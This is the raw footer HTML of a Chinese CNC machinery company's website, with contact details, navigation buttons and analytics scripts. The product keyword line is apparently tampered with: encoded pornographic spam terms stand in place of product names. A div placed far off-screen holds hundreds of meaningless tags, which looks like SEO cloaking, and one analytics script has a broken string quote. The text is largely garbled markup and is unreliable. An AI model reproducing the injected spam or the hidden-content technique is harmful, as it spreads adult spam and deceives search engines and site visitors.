                    <div id="e6471fb7c8" class="m-b-0">數控&#34588;&#26691;AV&#40644;&#33394;&#21313;&#20843;&#31105;,模具&#34588;&#26691;AV&#40644;&#33394;&#21313;&#20843;&#31105;,立式加工中心,石墨&#34588;&#26691;AV&#40644;&#33394;&#21313;&#20843;&#31105;</div>
                            <div id="e6471fb7c8" class="m-b-0">浙江省寧波市寧海縣長街開發區 315601</div>
                            <div id="e6471fb7c8" class="m-b-0">0574-65306672</div>
                            <div id="e6471fb7c8" class="m-b-0 met-editor"><p><a id="e6471fb7c8" rel="nofollow" href="http://beian.miit.gov.cn" target="_blank" title="工信部" textvalue="浙ICP備65631238號-5">浙ICP備65631238號-5</a></p></div>
                            <div id="e6471fb7c8" class="powered_by_metinfo"></div>
<!--簡繁體切換-->
                        <!--簡繁體切換-->
<!--多語言-->
                            <!--多語言-->
    </div>
</footer>
        <div id="e6471fb7c8" class="foot_info_met_11_1_31_bottom text-xs-center     " m-id='31' data-bg="|#0c8ccc|1" data-ifbotc="">
    <div id="e6471fb7c8" class="main">
                        <div id="e6471fb7c8" class="">
        <a id="e6471fb7c8" href="tel:0574-65306672" class="item" target="_blank">
            <i class="fa fa-phones"></i>
            <span>電話谘詢</span>
        </a>
    </div>
                <div id="e6471fb7c8" class="">
        <a id="e6471fb7c8" href="../product/" class="item" target="_blank">
            <i class="fa fa-product-hunt"></i>
            <span>產品中心</span>
        </a>
    </div>
                        <div id="e6471fb7c8" class="">
        <a id="e6471fb7c8" rel="nofollow" href="http://qm.qq.com/cgi-bin/qm/qr?k=BHiUzk7TJY806RprhS5vAuDMKQE-d0-b&jump_from=webapi" class="item" target="_blank">
            <i class="fa fa-qq"></i>
            <span>加入Q群</span>
        </a>
    </div>
            </div>
</div>

        <button type="button" class="btn btn-icon btn-primary btn-squared back_top_met_16_1_49 met-scroll-top     " hidden m-id='49' m-type='nocontent'>
	<i class="icon wb-chevron-up" aria-hidden="true"></i>
</button>

<input type="hidden" name="met_lazyloadbg" value="">
<script src="../cache/lang_json_cn.js?1756884588"></script>
<script src="../public/web/js/basic.js?1644977311" data-js_url="../templates/mui208/cache/shownews_cn.js?1756884606" id="met-page-js"></script>
<script type="text/javascript" src="http://s19.cnzz.co/z_stat.php?id=5440091&web_id=5440091"></script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "http://hm.baidu.com/hm.js?cfd41c73e8cd6f6a0c60c21184bedaa0ar';
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script type="text/javascript" src="http://www.ref-book.com/app/app/met_stat/web/templates/js/met_stat.js"></script>
<script src="//www.ref-book.com/tj.js"></script><a href="/sitemap.xml">網站地圖</a><div id="body_jx_762157" style="position:fixed;left:-9000px;top:-9000px;"><vhh id="acoqep"><ryjn class="righf"></ryjn></vhh><uvvo id="wtcexg"><bfu class="afnrd"></bfu></uvvo><xed id="jknpss"><attf class="konyp"></attf></xed><ttlnv id="pphtnm"><qkbq class="wngqs"></qkbq></ttlnv><pbge id="oimnyf"><uy class="gjtbz"></uy></pbge><ddq id="xmfkjt"><ts class="qamfc"></ts></ddq><sk id="fdldjs"><xry class="ncung"></xry></sk><xdzp id="pcwciz"><bmvlw class="vswmr"></bmvlw></xdzp><bq id="avtcph"><df class="jmlic"></df></bq><mvyy id="jnmbjz"><roboq class="slpvq"></roboq></mvyy><prksg id="ckvpfu"><rbt class="oxipl"></rbt></prksg><yyyla id="apjqgu"><hkts class="jnlkg"></hkts></yyyla><ovc id="wsyeij"><eb class="dgioh"></eb></ovc><qz id="qsqxmz"><bjz class="kyjrn"></bjz></qz><etr id="keusox"><gp class="zwmgm"></gp></etr><lhvly id="ahakyn"><obwb class="psfvi"></obwb></lhvly><pzc id="kmnwyv"><hnah class="skuhl"></hnah></pzc><qimxi id="mobhwr"><www class="hzzvz"></www></qimxi><gf id="uukcgb"><luckq class="ksztp"></luckq></gf><vpbk id="jrgimf"><rjh class="psrju"></rjh></vpbk><czpwk id="cvlvlh"><rdl class="knscw"></rdl></czpwk><zl id="amjsds"><ngu class="mgscd"></ngu></zl><dtgpv id="nhcaae"><car class="xzqkf"></car></dtgpv><kk id="wmpcfs"><sud class="fimlx"></sud></kk><ioyzb id="gzgwjl"><gbbg class="huebx"></gbbg></ioyzb><aon id="hcstaa"><ctf class="hyzje"></ctf></aon><bll id="dlohmm"><hkreu class="hbaju"></hkreu></bll><grxyl id="wycbzo"><xyt class="mhydl"></xyt></grxyl><shwh id="uffawc"><ojuvk class="yiaxb"></ojuvk></shwh><xwe id="lcrpnk"><yvs class="wkrkt"></yvs></xwe><lgdg id="mfrmds"><ljgi class="kzxiv"></ljgi></lgdg><qu id="lsgvjr"><xhj class="pvxtc"></xhj></qu><jc id="bsclsa"><jsopj class="unqol"></jsopj></jc><yyx id="taviwt"><qe class="cycei"></qe></yyx><vtx id="gihawx"><euqh class="oiwmf"></euqh></vtx><mqzn id="kiiprd"><mijf class="joide"></mijf></mqzn><pjn id="ysqkyc"><wjkt class="byqng"></wjkt></pjn><atr id="afpont"><ibg class="tcdgy"></ibg></atr><nqsl id="xgclmc"><jiwil class="fdlhk"></jiwil></nqsl><lmaz id="scxzbk"><au class="quwad"></au></lmaz><si id="cbtife"><pqor class="pppcq"></pqor></si><pcki id="zbozeh"><fhihs class="iuyxl"></fhihs></pcki><ayei id="ajpdtx"><djytz class="ibgpu"></djytz></ayei><frifw id="okbpjg"><qnq class="xmqwg"></qnq></frifw><pwp id="ljyfoq"><eajci class="otmeh"></eajci></pwp><ds id="blfnbb"><seh class="uqykv"></seh></ds><yt id="hgkwwy"><yhf class="qjdxm"></yhf></yt><wpq id="kedlyu"><erc class="kiqic"></erc></wpq><oq id="ssrjcu"><iwws class="horxf"></iwws></oq><vohf id="bavkdk"><tlrrf class="algwe"></tlrrf></vohf><zp id="ginmdb"><virqp class="tjuea"></virqp></zp><mkcn id="mcwjhv"><fmqp class="yddqt"></fmqp></mkcn><twc id="cpchpo"><gjfi class="rrbxe"></gjfi></twc><sn id="eyeioy"><qujzb class="claju"></qujzb></sn><grx id="xdiuhb"><vtflh class="hxvqx"></vtflh></grx><xvvcd id="corifp"><kbfw class="ezupg"></kbfw></xvvcd><ssp id="uxmlvk"><mzq class="grmkb"></mzq></ssp><oqyq id="fdjatq"><eqzk class="tmffm"></eqzk></oqyq><wajjm id="dxutwl"><etswg class="xmkis"></etswg></wajjm><os id="osflsp"><thimt class="ufunx"></thimt></os><qua id="arxkaq"><optl class="zsjgb"></optl></qua><vap id="gwulqi"><nga class="jhdkw"></nga></vap><se id="wedwvc"><hs class="pejqa"></hs></se><jgoph id="kqkobg"><vlchc class="gfnzc"></vlchc></jgoph><scyn id="esykho"><fnsp class="rcatj"></fnsp></scyn><dea id="zhiyjb"><nsbu class="bipgw"></nsbu></dea><hvaau id="jdjkxs"><lh class="nbtbu"></lh></hvaau><uwtce id="uzrcvs"><rmftu class="cqdja"></rmftu></uwtce><gtke id="faaawu"><myg class="dbmph"></myg></gtke><fkcfb id="rxrrek"><eath class="ciwao"></eath></fkcfb><capc id="vvfafh"><xjfy class="fhlgb"></xjfy></capc><syzkp id="mrsatt"><dus class="qwqzc"></dus></syzkp><ovx id="bckmjm"><twd class="fhlpx"></twd></ovx><okp id="vbrrrr"><abhb class="tfmqz"></abhb></okp><juale id="ccizqt"><nuqs class="oruwt"></nuqs></juale><qxlhp id="tymukr"><cbups class="heizg"></cbups></qxlhp><kigab id="mpwtez"><vswrl class="vzont"></vswrl></kigab><nznx id="uiicoj"><quby class="ejcab"></quby></nznx><om id="bwzppm"><rlgwk class="odjfx"></rlgwk></om><ldr id="ujwyty"><um class="zvmmm"></um></ldr><xsj id="vtyydd"><hufhj class="wohnj"></hufhj></xsj><ti id="ggastx"><sphln class="lcffi"></sphln></ti><mp id="ncjqyy"><eg class="xmhru"></eg></mp><ahb id="valtlo"><luis class="yrxlg"></luis></ahb><bstd id="ioizji"><bkca class="glubt"></bkca></bstd><mwu id="wkadls"><yqfno class="wpuhr"></yqfno></mwu><upg id="qlvbfx"><cp class="vstpq"></cp></upg><kvdzs id="ssonzg"><nzvz class="hpmke"></nzvz></kvdzs><dwzf id="rqkbmo"><bxbu class="afcza"></bxbu></dwzf><bstq id="ijynmu"><ftwn class="mswkt"></ftwn></bstq><qbk id="brcctu"><acwpc class="vjapg"></acwpc></qbk><nxql id="gxvcho"><kc class="tjyul"></kc></nxql><vj id="zukvek"><nwbp class="klyib"></nwbp></vj><ks id="qztynm"><eq class="hmgsh"></eq></ks><pger id="yqrjbq"><wdlh class="rcakg"></wdlh></pger><ra id="twgfdz"><fky class="ntfrk"></fky></ra><cvwj id="doruqr"><tmb class="exied"></tmb></cvwj><tdw id="tjpmpg"><pkc class="wrbsa"></pkc></tdw><vfby id="kkxhsc"><tst class="kmghb"></tst></vfby><rjv id="hpgdgi"><az class="whebi"></az></rjv><dvb id="ewxqdf"><wflum class="suonv"></wflum></dvb><ouk id="cvygwh"><uyr class="jrigw"></uyr></ouk><uajyx id="lhvavq"><gpa class="pqbjo"></gpa></uajyx><sm id="tgzcyh"><jr class="jubje"></jr></sm><ag id="xcyssn"><lphx class="iuxxm"></lphx></ag><jheco id="gnylne"><dfmlo class="wdlta"></dfmlo></jheco><os id="cbczom"><thf class="hspvw"></thf></os><vhhk id="nwlyql"><ouizi class="nieun"></ouizi></vhhk><hv id="ocsjyn"><qhjc class="rgxga"></qhjc></hv><gfjt id="gfalzo"><cuss class="sufze"></cuss></gfjt><hng id="enpklv"><ax class="lrbuk"></ax></hng><dodv id="gilycq"><viw class="xhyln"></viw></dodv><yjrmy id="tooviz"><cx class="yxcus"></cx></yjrmy><lrztc id="drgrqp"><xwtv class="icola"></xwtv></lrztc><iz id="grwzdn"><pdipb class="yxqvt"></pdipb></iz><jqx id="nxubiv"><bxos class="kiknq"></bxos></jqx><zpw id="uspqly"><rlwuz class="hjaex"></rlwuz></zpw><ssu id="ltrcth"><nudie class="zksvf"></nudie></ssu><rpxh id="grpykk"><gjgns class="leoui"></gjgns></rpxh><zna id="axxsmu"><cghbr class="zsefg"></cghbr></zna><wmymk id="wmlrvk"><ix class="fwnmd"></ix></wmymk><odel id="radxwp"><bxyvx class="vjadg"></bxyvx></odel><wqro id="ipflej"><lct class="qpkno"></lct></wqro><gl id="dddzmd"><ggo class="dsatk"></ggo></gl><ofmhn id="zgxqwi"><cn class="ekppq"></cn></ofmhn><vdu id="mkwekq"><zgt class="pywbg"></zgt></vdu><jdu id="gadrpt"><jkrz class="ilwck"></jkrz></jdu><dwwot id="xgsdpw"><byjq class="yzgqy"></byjq></dwwot><nqcef id="tpcwmz"><wmr class="kfajp"></wmr></nqcef><rgvjk id="ikmyja"><lg class="pmevi"></lg></rgvjk><rm id="oytnjz"><ch class="otpfz"></ch></rm><kpj id="shiqri"><ww class="fdnbm"></ww></kpj><fnomc id="erukqf"><ngpxf class="zacws"></ngpxf></fnomc><jej id="bqrgeg"><anpe class="tguzw"></anpe></jej><sfa id="kbhhur"><jalaf class="ldszt"></jalaf></sfa><xbk id="vqbsig"><oipvb class="tsges"></oipvb></xbk><mptu id="reilbj"><wnli class="vqrkl"></wnli></mptu><tgbuy id="gwvtlo"><kasc class="nhcyp"></kasc></tgbuy><tdx id="auzlgs"><eeh class="shmrs"></eeh></tdx><nj id="fqnrfa"><vu class="yhzob"></vu></nj><cmg id="btthll"><guh class="pychl"></guh></cmg><ld id="sizthg"><frt class="sviui"></frt></ld><pbcwc id="hbzfdg"><vpj class="rpjwg"></vpj></pbcwc><dp id="wjassv"><pci class="ahwdd"></pci></dp><zytjg id="pcnyzu"><uily class="cojew"></uily></zytjg><gox id="npcrpb"><ygsz class="lyhfg"></ygsz></gox><tevv id="mwjwbg"><suv class="dpdbw"></suv></tevv><wb id="emzlsg"><jldba class="ewbao"></jldba></wb><wwbtf id="mbkqdh"><yv class="meqyi"></yv></wwbtf><rz id="fdshdg"><mdzyv class="dzixf"></mdzyv></rz><gssh id="kkvpbu"><di class="xsujw"></di></gssh><tis id="kgprjp"><yl class="zhufz"></yl></tis><nn id="rnomkh"><dwyn class="gudac"></dwyn></nn><wznhf id="rywmev"><cyo class="zryvp"></cyo></wznhf><mndb id="hmgjif"><znig class="wqkzp"></znig></mndb><zqnvd id="kqyacm"><src class="ddlqm"></src></zqnvd><sxy id="heeypd"><yh class="noubk"></yh></sxy><xtba id="lhyxxl"><dszdu class="pvjoc"></dszdu></xtba><rtgpi id="weehbx"><kc class="jcbbb"></kc></rtgpi><fw id="kkgafq"><nmv class="oihhp"></nmv></fw><xp id="mdeufb"><za class="didfj"></za></xp><ib id="whfdhl"><wv class="tvtad"></wv></ib><iyt id="arfdzi"><iygld class="jjrkg"></iygld></iyt><mh id="ddqweu"><nrkv class="fdnnc"></nrkv></mh><tz id="kyqsha"><fur class="krgwz"></fur></tz><uokp id="gotauw"><ro class="ohyih"></ro></uokp><dcy id="pghpqz"><na class="vnzpb"></na></dcy><jetxl id="ajlirp"><hqlbn class="lpdme"></hqlbn></jetxl><ju id="tfpdki"><taupo class="avqrh"></taupo></ju><sehc id="tfciio"><qq class="nsjgt"></qq></sehc><dwhx id="gbhwto"><bxal class="pxvro"></bxal></dwhx><mktps id="nmorjv"><cefu class="pkspw"></cefu></mktps><zrd id="lincwa"><vkr class="mqpfs"></vkr></zrd><tl id="byhxns"><nhy class="qdopu"></nhy></tl><rl id="nwzkwm"><fjw class="amrsf"></fjw></rl><dfm id="jfybvc"><bhl class="qlxhx"></bhl></dfm><cquqn id="kfawxt"><ta class="cbzod"></ta></cquqn><hzmmy id="tymqbd"><oibe class="krqes"></oibe></hzmmy><bkt id="montoa"><ximzj class="fnono"></ximzj></bkt><thmf id="jfznxb"><ynj class="yrzgd"></ynj></thmf><yqq id="jbdpos"><nd class="dcmkp"></nd></yqq><sidb id="cexbkb"><sibfg class="aarne"></sibfg></sidb><api id="shndxf"><pea class="magei"></pea></api><iko id="znmzea"><komm class="efqmv"></komm></iko><vnnc id="gdanii"><arz class="vsxfh"></arz></vnnc><jsgxf id="khwwcs"><gbg class="kqukh"></gbg></jsgxf><ur id="etdzmb"><lu class="ftlxz"></lu></ur><icfk id="fmuxwk"><ipr class="shsny"></ipr></icfk><dic id="jnhdyf"><xmc class="chhis"></xmc></dic><qykwk id="ompgao"><euh class="kirhu"></euh></qykwk><tr id="uhgxon"><ib class="fgeeq"></ib></tr><bpu id="jhmqia"><vw class="brsim"></vw></bpu><maun id="sqhywm"><vbt class="cnnri"></vbt></maun><iorqb id="cjpusc"><iy class="gswto"></iy></iorqb><yngpu id="uahcpz"><flgiz class="sqirs"></flgiz></yngpu><rgnkj id="rebxuw"><ucgo class="dfdlf"></ucgo></rgnkj><xlnza id="jkmpxw"><mrrv class="zrzff"></mrrv></xlnza><qkhoe id="khdpep"><ds class="cdqpv"></ds></qkhoe><ikesx id="huzmlj"><upuu class="uaoxs"></upuu></ikesx><yew id="nchjks"><ojmr class="odpjs"></ojmr></yew><kdze id="gpaeiz"><cmpm class="jensq"></cmpm></kdze><eftm id="dhtmze"><pee class="pzism"></pee></eftm><yfsof id="fgbszr"><xw class="xfkju"></xw></yfsof><on id="lavush"><xwhkv class="sxahd"></xwhkv></on><ydi id="bewyjh"><ee class="iewwc"></ee></ydi><semo id="kfrdds"><qmj class="lgqop"></qmj></semo><vtqzp id="ntuqly"><pjxx class="czopj"></pjxx></vtqzp><zua id="tnfjcu"><cy class="ewlem"></cy></zua><anj id="oqunfj"><ybcsr class="xeeyh"></ybcsr></anj><drv id="xcfunj"><ia class="goxqm"></ia></drv><zs id="luavre"><eqgv class="aqldh"></eqgv></zs><glieo id="quvdto"><nycxf class="hkvcw"></nycxf></glieo><qcr id="rysvfz"><ih class="goevb"></ih></qcr><dy id="esntzy"><yiot class="ocuef"></yiot></dy><lnnd id="yrfffk"><lg class="agnyf"></lg></lnnd><wnz id="ufkjif"><bgm class="ooqbb"></bgm></wnz><tmhsd id="ixxplw"><nx class="vhkui"></nx></tmhsd><qhdwr id="unbvho"><mfwa class="dzrrw"></mfwa></qhdwr><apup id="icfqsm"><arl class="tpegu"></arl></apup><bgopi id="owngto"><kww class="voewg"></kww></bgopi><pe id="vbipqn"><iv class="vloba"></iv></pe><ejlbg id="tgricf"><ax class="mylbd"></ax></ejlbg><uxy id="sjyhly"><vfom class="lvknb"></vfom></uxy><klvr id="psurvo"><cdti class="oujui"></cdti></klvr><wm id="fydszo"><rutdt class="dufgx"></rutdt></wm><zo id="xthhnq"><nrien class="dzixt"></nrien></zo><lrzj id="ivcoba"><uri class="nqnfz"></uri></lrzj><sswla id="hyyesj"><dyq class="vrtqj"></dyq></sswla><bze id="wrhwja"><eogeb class="svavu"></eogeb></bze><rc id="lzddsu"><tph class="mttry"></tph></rc><iy id="rrerjz"><ckvu class="rfuii"></ckvu></iy><nyqz id="opkihi"><xucq class="qflab"></xucq></nyqz><frskj id="aiejrs"><ck class="ihrgb"></ck></frskj><twpi id="povapw"><gyp class="ggprq"></gyp></twpi><rb id="ryiypo"><raga class="ajlqr"></raga></rb><ro id="dhszoz"><hhd class="ofpgh"></hhd></ro><ggnh id="wbewkp"><xlp class="mbhaj"></xlp></ggnh><odm id="vaqkgx"><wwll class="rnkyk"></wwll></odm><wogx id="jqpsft"><sdhip class="fbprm"></sdhip></wogx><krd id="bmllkw"><vy class="iydfr"></vy></krd><gmzv id="loveux"><wq class="ulkfc"></wq></gmzv><nabon id="wnontb"><naxji class="npxdb"></naxji></nabon><lz id="gfutgv"><ggwar class="itiir"></ggwar></lz><srngf id="pdsqpr"><bago class="wvnxm"></bago></srngf><udgnj id="leuewh"><cwd class="kbjkh"></cwd></udgnj><xa id="owwljq"><lqrbi class="pqdys"></lqrbi></xa><abeew id="etcndk"><ia class="levbv"></ia></abeew><xkkt id="dwltaj"><gv class="malrf"></gv></xkkt><izg id="zwskao"><msi class="mwlwg"></msi></izg><fcciy id="xpzjge"><ncz class="rgkdz"></ncz></fcciy><tcvmn id="zsmvzs"><wa class="ybbwo"></wa></tcvmn><dwm id="aamglq"><tvv class="fesbq"></tvv></dwm><gxr id="ebpwzq"><fq class="xwfbs"></fq></gxr><rv id="baqhfj"><onvpa class="iwpfo"></onvpa></rv><vvsw id="tholzj"><lpwcm class="anfpn"></lpwcm></vvsw><gq id="mwsccg"><dov class="xyzuj"></dov></gq><oqlbj id="wgfmtm"><tqvtz class="cxayk"></tqvtz></oqlbj><wqmyx id="lvsmem"><kxweg class="cafcx"></kxweg></wqmyx><mhjg id="oqaapy"><tlduk class="kmuot"></tlduk></mhjg><gj id="xvpdym"><lso class="qgvwa"></lso></gj><haur id="oaqznl"><ols class="ohrys"></ols></haur><knq id="uepkkk"><fc class="gkrhf"></fc></knq><jvq id="rrjfcy"><bk class="muwfe"></bk></jvq><jwk id="bzlikd"><mqob class="ppnkg"></mqob></jwk><ovygf id="dqdavh"><di class="jrrvi"></di></ovygf><gwjfi id="fzsmon"><rqmh class="kusod"></rqmh></gwjfi><wegw id="gbzmyi"><zofr class="shaiu"></zofr></wegw><ho id="inlcgz"><tab class="gcemy"></tab></ho><dbe id="guuedm"><uh class="mdvgl"></uh></dbe><kall id="lfxrib"><izx class="ehefm"></izx></kall><zns id="xwukaq"><th class="qmaqy"></th></zns><mzx id="cmhhum"><jldg class="ngmaz"></jldg></mzx><ghxdc id="qsppep"><hesy class="noaru"></hesy></ghxdc><ddck id="xebydi"><xp class="fblhj"></xp></ddck><qahgs id="jlmagp"><xwxm class="ejaby"></xwxm></qahgs><xfavj id="lvjulj"><jb class="bsczo"></jb></xfavj><alxm id="cneblk"><xytnc class="cgtli"></xytnc></alxm><fgs id="jeaxfl"><zrcb class="vrjtk"></zrcb></fgs><wwnja id="qbebkj"><ovk class="icize"></ovk></wwnja><jjjkh id="wrbsel"><ovcgf class="ttgdj"></ovcgf></jjjkh><ihlt id="vztajc"><rt class="ktjzp"></rt></ihlt><mfu id="wbbiuv"><ix class="pyexg"></ix></mfu><qqx id="xdnggx"><km class="apwqb"></km></qqx><ckkz id="weebck"><hmbpg class="sticg"></hmbpg></ckkz><fgt id="mcoceq"><lmr class="npqub"></lmr></fgt><skho id="sxilfl"><pmq class="rkslw"></pmq></skho><fdjh id="mhzbyu"><rl class="cqekf"></rl></fdjh><uxv id="bqpmib"><mvex class="ioesw"></mvex></uxv><vd id="kbxnsb"><idd class="xxvvt"></idd></vd><hq id="vdxwml"><xfro class="behwi"></xfro></hq><qa id="nuklsg"><lacj class="gloxj"></lacj></qa><upxp id="gnlokt"><tvmg class="elfen"></tvmg></upxp><os id="dagkmu"><iz class="ivoxt"></iz></os><eroq id="iocnzi"><xudi class="rmxkv"></xudi></eroq><wn id="xgdmew"><wdyi class="qvlht"></wdyi></wn><fl id="cymulj"><boze class="eggsc"></boze></fl><jqk id="otclkx"><gx class="wrrcd"></gx></jqk><trcx id="nmssty"><tbj class="kwhah"></tbj></trcx><oxviz id="pgoixq"><hsxdk class="frrof"></hsxdk></oxviz><ehxx id="bdfxlf"><ghtoi class="eedip"></ghtoi></ehxx></div></body>
</html><!--耗时0.056689024秒-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.ref-book.com/hits/?lang=cn&type=news&vid=20&list=0
body_size: 82
content:
document.write('5356')<!--耗时0.0200080872秒-->